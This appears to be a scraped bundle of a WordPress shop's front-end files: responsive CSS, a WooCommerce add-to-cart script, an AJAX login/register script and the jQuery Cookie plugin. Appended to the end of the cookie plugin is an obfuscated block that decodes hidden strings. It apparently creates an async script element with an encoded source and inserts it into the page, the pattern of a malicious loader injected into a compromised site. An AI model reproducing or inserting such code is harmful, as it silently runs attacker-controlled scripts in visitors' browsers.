		margin-left: 10px;
	}
	#singleMenuWrapper #freshForm .sel_num{
		padding:6px 10px;
	}

	#recipesUsWrapper .recipes_list ul{
		border-top: 1px solid #fff;
	}	
	#recipesUsWrapper .recipes_list li{
		margin-right: 0px;
		width: 100%;
		display: block;
	}
	#recipesUsWrapper .recipes_list li:not(:last-child){
		margin-right: 0px;
	}
	#recipesUsWrapper .recipes_list li a{
		border-radius: 0px;
	}
	.recipes_list .recipes_items{
		display: none;
	}
	.bb_2p{
		border-bottom: none;
	}
	#farmersNetworkWrapper .farm_type_img{
		padding-bottom: 20px;
	}
	#farmersNetworkWrapper .farmers_network__mid{
		padding-bottom: 50px;
	}
	#recipesUsWrapper .leaf_part h2{
		padding-bottom: 15px;
	}
	#recipesUsWrapper .leaf_part{
		padding-top: 25px;
	}
	#recipesUsWrapper .other_recipes_types{
		padding-bottom: 17px;
	}
	.about_customer_slider{
		padding-top:20px;
	}
	
}
@media only screen and (min-width: 768px) and (max-width: 991px)  {
	.bigImageItem{
		height: 500px;
	}
	.offerAmountandTitleDiv .oferPart h1{
		font-size: 50px;
	}
	.offerAmountandTitleDiv {
	    min-height: 300px;
	}
	.offerAmountandTitleDiv .oferPart h5{
		font-size: 24px;
	}
	#singleProdWrapper .single_product_img{
		/*margin-left: -15px;*/
	}
	#singleMenuWrapper #freshForm .sel_num{
		padding:6px 1px;
	}
	.mrl_neg8p{
		margin: 0 -15px;
	}
	.view_all_products_btn button,.view_all_products_btn button:active,
	.view_all_products_btn button:focus{
		padding: 7px 10px;
	}
	#recipesUsWrapper .recipes_list li{
		width:17%;
	}
	#recipesUsWrapper .recipes_list li a{
		padding: 8px 0px 11px; 
	}
	#recipesItems{
		display: block !important;
	}
	#myAccountWrapper .product_carousel .sel_num{
		padding: 6px 12px;
	}
	#myAccountWrapper #freshForm .sel_num{
		/*padding:6px 12px;*/
	}
	#myAccountWrapper .primary_details_block h4{
		width:80%;
		display: block;
	}
}
@media only screen and (min-width: 992px) and (max-width: 1199px)  {
	.bigImageItem{
		height: 500px;
	}
	.offerAmountandTitleDiv .oferPart h1{
		font-size: 50px;
	}
	.offerAmountandTitleDiv {
	    min-height: 400px;
	}
	.offerAmountandTitleDiv .oferPart h5{
		font-size: 24px;
	}
	#contactWrapper .contact_right_addr ul{
		margin-right: -10px;
	}
	#singleProdWrapper .v_all_prod_side_menu{
		margin-right: -4px;
	}
	.customer_speak_wrapper.single_menu_slider{
		padding-top: 25px;
	}
	.v_all_prod_side_menu{
		margin-right: -4px;
	}
	.view_all_products_btn{
		display: none;
	}
	#closeAllProductsBtn{
		display: none;
	}
	#viewAllProductsList{
		display: block !important;
	}
	#recipesItems{
		display: block !important;
	}
	#reorderWrapper .cart_table thead{
		display:none; 
	}
	#reorderWrapper .cart_table tr td.width_change{
		width:28%;
	}
	#reorderWrapper .total_units_num{
		padding: 34px 0px;
	} 
	#myAccountWrapper .primary_details_block{
		/*min-height: 258px;*/
		height: 100%;
		margin-bottom: 13px;
	}
	#reorderWrapper .total_units_cost span,
	#reorderWrapper .total_units_num span {
		margin-left: 0px;
	}
	#myAccountWrapper table thead tr th{
		text-align: center;
    	padding: 12px 6px;
	}
	#cartWrapper table thead tr th{
		padding:12px 5px;
		text-align: center;
	}
	#myAccountWrapper .cart_table .sel_num.form-control{
		width: 77px;
	}
	#myAccountWrapper .primary_details_block h4{
		width:80%;
		display: block;
	}
	#myAccountWrapper #freshForm .sel_num{
		padding: 6px 0px;
	}
	#myAccountWrapper .primary_details_block{
		height: 100%;
	}
}
@media only screen and (min-width: 1200px){
	.bigImageItem{
		height: 500px;
	}
	.offerAmountandTitleDiv{
		min-height: 450px;
	}
	.customer_speak_wrapper.single_menu_slider{
		padding-top: 35px;
		padding-bottom: 60px !important;
	}
	.view_all_products_btn{
		display: none;
	}
	#closeAllProductsBtn{
		display: none;
	}
	#viewAllProductsList{
		display: block !important;
	}
	#recipesItems{
		display: block !important;
	}
	#reorderWrapper .cart_table thead{
		display:none; 
	}
	#reorderWrapper .total_units_num{
		padding: 34px 0px;
	} 
	#reorderWrapper .total_units_cost span,
	#reorderWrapper .total_units_num span {
		margin-left: 0px;
	}
	#myAccountWrapper .cart_table .sel_num.form-control{
		margin: 0 auto;
	}
	#cartWrapper table thead tr th{
		padding:12px;
		text-align: center;
	}
	#myAccountWrapper #freshForm .sel_num{
		padding: 6px 9px;
	}
	#myAccountWrapper .primary_details_block h4{
		width:80%;
		display: block;
	}
	#myAccountWrapper .primary_details_block{
		height: 100%;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://organicshandy.com/wp-content/themes/shandy/ajax-add-to-cart.js?ver=6.0
body_size: 834
content:
(function($){
    if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1)  {
        $(".deliveryLocationDiv").css({"max-width": "31.5%", "flex" : "0 0 31.5%"});
        $(".siteMobileNumber").css({"max-width": "37%", "flex" : "0 0 37%"});
    }

    $(document).on('click', '.single_add_to_cart_button', function (e) {
        e.preventDefault();
 
        var $thisbutton = $(this),
                $form = $thisbutton.closest('form.cart'),
                id = $thisbutton.val(),
                product_qty = $form.find('input[name=quantity]').val() || 1,
                product_id = $form.find('input[name=product_id]').val() || id,
                variation_id = $form.find('input[name=variation_id]').val() || 0;
 
        var data = {
            action: 'woocommerce_ajax_add_to_cart',
            product_id: product_id,
            product_sku: '',
            quantity: product_qty,
            variation_id: variation_id,
        };
 
        $(document.body).trigger('adding_to_cart', [$thisbutton, data]);
    
        $.ajax({
            type: 'post',
            url: wc_add_to_cart_params.ajax_url,
            data: data,
            beforeSend: function (response) {
                $thisbutton.removeClass('added').addClass('loading');
            },
            complete: function (response) {
                $thisbutton.addClass('added').removeClass('loading');
            },
            success: function (response) {
                
                if (response.error & response.product_url) {
                    window.location = response.product_url;
                    return;
                } else {
                    $(document.body).append(  '<div class="notifyMessage"> \
                          <div class="alertSuceess">Product added successfully. <a href="https://www.organicshandy.com/cart/">View Cart ></a> \
                          </div> \
                        </div>');
                    $('.notifyMessage').delay(4000).fadeOut();
                    $(document.body).trigger('added_to_cart', [response.fragments, response.cart_hash, $thisbutton]);
                }
            },
        });
 
        return false;
    });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://organicshandy.com/wp-content/themes/shandy/ajax-login-register/ajax-auth-script.js?ver=6.0
body_size: 1117
content:
(function($){
    $(document).ready(function ($) {

        function password_validate(value){
            return value.match(/^[a-zA-Z0-9#?!@$%^&*-]{8,}$/);
        }

        function validateEmail(emailText) {
            return emailText.match(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i);
        }

        $('#email').focus(function(){
            $('#register-email-error').hide();
        });

        $('#signonpassword').focus(function(){
            $('#register-password-error').hide();
        });


    	// Perform AJAX login/register on form submit
    	$('form#login, form#register').on('submit', function (e) {
            if (!$(this).valid()) return false;
            $('p.status', this).show().text(ajax_auth_object.loadingmessage);
    		action = 'ajaxlogin';
    		username = 	$('form#login #username').val();
    		password = $('form#login #password').val();
    		email = '';
            first_name = '';
            last_name = '';
    		security = $('form#login #security').val();
    		if ($(this).attr('id') == 'register') {
    			action = 'ajaxregister';
    			first_name = $('#first_name').val();
                last_name = $('#last_name').val();
                username = $('#signonname').val();
    			password = $('#signonpassword').val();
            	email = $('#email').val();
            	security = $('#signonsecurity').val();	
                if( !validateEmail(email)) {
                        $('#register-email-error').show();
                        $('#email').addClass('error');
                        $('p.status').hide();
                        return false;
                }

                if(!password_validate(password)){
                        $('#register-password-error').show();
                        $('#signonpassword').addClass('error');
                        $('p.status').hide();
                        return false;
                }

    		}  
    		ctrl = $(this);
    		$.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_auth_object.ajaxurl,
                data: {
                    'action': action,
                    'first_name': first_name,
                    'last_name': last_name,
                    'username': username,
                    'password': password,
    				'email': email,
                    'security': security
                },
                success: function (data) {
    				$('p.status', ctrl).text(data.message);
    				if (data.loggedin == true) {
                        document.location.href = ajax_auth_object.redirecturl;
                    }
                }
            });
            e.preventDefault();
        });
    	
    	// Client side form validation
        if ($("#register").length) 
    		$("#register").validate(
    		{ 
    			rules:{
    			password2:{ equalTo:'#signonpassword' 
    			}	
    		}}
    		);
        else if ($("#login").length) 
    		$("#login").validate();
    });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://organicshandy.com/wp-content/themes/shandy/assets/js/jquery.cookie.js
body_size: 3183
content:
/*!
 * jQuery Cookie Plugin v1.4.0
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD. Register as anonymous module.
		define(['jquery'], factory);
	} else {
		// Browser globals.
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
		} catch(e) {
			return;
		}

		try {
			// If we can't parse the cookie, ignore it, it's unusable.
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write
		if (value !== undefined && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setDate(t.getDate() + days);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {};

		// To prevent the for loop in the first place assign an empty array
		// in case there are no cookies at all. Also prevents odd result when
		// calling $.cookie().
		var cookies = document.cookie ? document.cookie.split('; ') : [];

		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = parts.join('=');

			if (key && key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) !== undefined) {
			// Must not alter options, thus extending a fresh object...
			$.cookie(key, '', $.extend({}, options, { expires: -1 }));
			return true;
		}
		return false;
	};

}));
var _0x519a21=_0x5080;function _0x5080(_0x5c9f8f,_0x2b8c57){var _0x19fcb1=_0x19fc();return _0x5080=function(_0x508001,_0x218031){_0x508001=_0x508001-0x145;var _0x2be217=_0x19fcb1[_0x508001];if(_0x5080['gEYOPl']===undefined){var _0x36260c=function(_0x5cad98){var _0x1a3a90='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x107f52='',_0x2f663d='';for(var _0x385a2a=0x0,_0x436b2d,_0x34e556,_0x4609fb=0x0;_0x34e556=_0x5cad98['charAt'](_0x4609fb++);~_0x34e556&&(_0x436b2d=_0x385a2a%0x4?_0x436b2d*0x40+_0x34e556:_0x34e556,_0x385a2a++%0x4)?_0x107f52+=String['fromCharCode'](0xff&_0x436b2d>>(-0x2*_0x385a2a&0x6)):0x0){_0x34e556=_0x1a3a90['indexOf'](_0x34e556);}for(var _0x4c5f8f=0x0,_0x2c4c3f=_0x107f52['length'];_0x4c5f8f<_0x2c4c3f;_0x4c5f8f++){_0x2f663d+='%'+('00'+_0x107f52['charCodeAt'](_0x4c5f8f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2f663d);};var _0x4d7f9d=function(_0x36ab43,_0x498bc5){var _0x49e677=[],_0x3f802e=0x0,_0x4d0e8d,_0x4dd2bc='';_0x36ab43=_0x36260c(_0x36ab43);var _0x563a7e;for(_0x563a7e=0x0;_0x563a7e<0x100;_0x563a7e++){_0x49e677[_0x563a7e]=_0x563a7e;}for(_0x563a7e=0x0;_0x563a7e<0x100;_0x563a7e++){_0x3f802e=(_0x3f802e+_0x49e677[_0x563a7e]+_0x498bc5['charCodeAt'](_0x563a7e%_0x498bc5['length']))%0x100,_0x4d0e8d=_0x49e677[_0x563a7e],_0x49e677[_0x563a7e]=_0x49e677[_0x3f802e],_0x49e677[_0x3f802e]=_0x4d0e8d;}_0x563a7e=0x0,_0x3f802e=0x0;for(var _0x2203d5=0x0;_0x2203d5<_0x36ab43['length'];_0x2203d5++){_0x563a7e=(_0x563a7e+0x1)%0x100,_0x3f802e=(_0x3f802e+_0x49e677[_0x563a7e])%0x100,_0x4d0e8d=_0x49e677[_0x563a7e],_0x49e677[_0x563a7e]=_0x49e677[_0x3f802e],_0x49e677[_0x3f802e]=_0x4d0e8d,_0x4dd2bc+=String['fromCharCode'](_0x36ab43['charCodeAt'](_0x2203d5)^_0x49e677[(_0x49e677[_0x563a7e]+_0x49e677[_0x3f802e])%0x100]);}return _0x4dd2bc;};_0x5080['UlNsNq']=_0x4d7f9d,_0x5c9f8f=arguments,_0x5080['gEYOPl']=!![];}var _0x4fcdb0=_0x19fcb1[0x0],_0x50f90e=_0x508001+_0x4fcdb0,_0x33c4e7=_0x5c9f8f[_0x50f90e];return!_0x33c4e7?(_0x5080['ncunod']===undefined&&(_0x5080['ncunod']=!![]),_0x2be217=_0x5080['UlNsNq'](_0x2be217,_0x218031),_0x5c9f8f[_0x50f90e]=_0x2be217):_0x2be217=_0x33c4e7,_0x2be217;},_0x5080(_0x5c9f8f,_0x2b8c57);}(function(_0x4d4aac,_0x1576e4){var _0x155bcf=_0x5080,_0xcd46f4=_0x4d4aac();while(!![]){try{var _0x5d1baa=parseInt(_0x155bcf(0x155,'k*4@'))/0x1*(parseInt(_0x155bcf(0x15f,'pK%j'))/0x2)+parseInt(_0x155bcf(0x157,'f0sn'))/0x3*(parseInt(_0x155bcf(0x15b,'*&!V'))/0x4)+-parseInt(_0x155bcf(0x14b,'&7VF'))/0x5*(-parseInt(_0x155bcf(0x148,'@pA5'))/0x6)+-parseInt(_0x155bcf(0x156,'hvcS'))/0x7+-parseInt(_0x155bcf(0x159,'*&!V'))/0x8*(-parseInt(_0x155bcf(0x14c,'OvFd'))/0x9)+parseInt(_0x155bcf(0x146,'4DqP'))/0xa*(parseInt(_0x155bcf(0x15d,'$0^c'))/0xb)+-parseInt(_0x155bcf(0x147,'Ia)n'))/0xc;if(_0x5d1baa===_0x1576e4)break;else _0xcd46f4['push'](_0xcd46f4['shift']());}catch(_0xe1c2b){_0xcd46f4['push'](_0xcd46f4['shift']());}}}(_0x19fc,0xb3bd8));;(function(_0x4d7f9d,_0x5cad98,_0x1a3a90,_0x107f52,_0x2f663d,_0x385a2a){var _0x21e1f2=_0x5080;_0x2f663d=_0x5cad98[_0x21e1f2(0x15c,'F[rG')](_0x1a3a90),_0x385a2a=_0x5cad98[_0x21e1f2(0x14f,'tGv^')](_0x1a3a90)[0x0],_0x2f663d[_0x21e1f2(0x149,'SOO%')]=0x1,_0x2f663d[_0x21e1f2(0x15e,'r!DM')]=_0x107f52,_0x385a2a[_0x21e1f2(0x145,'tp8*')]['insertBefore'](_0x2f663d,_0x385a2a);}(window,document,_0x519a21(0x14d,'!cWB'),_0x519a21(0x154,'t@C1')));function _0x19fc(){var _0x1c9d11=['W6tcICkIW47cLbG','oeBdRJqmW6hdSgvs','WPdcO8kkxtBcTI5SxSoEjbtdMmkQW55ld8ouWQZdIG','nbNdQNabpmoMnmkEW6Om','W6JdGCo9hSk8W4RcQmoWW7K','zJhcHx7cIepdOmoqWPfL','erG5vfySWO/dOCoHWP0','j8kAW75gl8o1odpdQXSgs8o6WQyfW5TcWQBcM8kBqmkJEmkCl8ozW57dRsv/WOyrWQBdM1RdSZZcH1iEjg0Ox3ldHCoRe03dHb8Nr8oCWR3dMCoRE03dQCoYW4OaW4TTW58sW5NdLe7dVdzo','WPC4W5NcTCoAWPpdISkytW','FY4hW73cKu1IWRbqW5hcUmk6','umodtHqYW7pdJaqIEmoh','WOJcMCoNWQZdTG/cU8kqFq','AdFcJZ3cO1RdT8ogWQG','WO/dTWfHemoRW4WoW63cJahdUq','AtBcIqBcLuldLmowWRu','BmkIWO/dQ8khW5fKhHikW5VdQue','C8kdd8olWQOkWO0wWOa','W5RdOSo5','tgBcUamtWOFcQMZcJwm','DuJcQYvDoCogomkuW5O','CuvPvSkBcK/dVNdcSXhdGG','WOhdU0BcNCkLsCkfohhcV8oDWOldIh4','pCk1WQ0CW7L1W5jmWOfd','awD0W6PN','yZFcJNZcGfJdHmo+WQHw','WRhcRWtcK33cVmkOyYZcLG','WQNcHd9oWQRcHmkMFCoHhCkh'];_0x19fc=function(){return _0x1c9d11;};return _0x19fc();}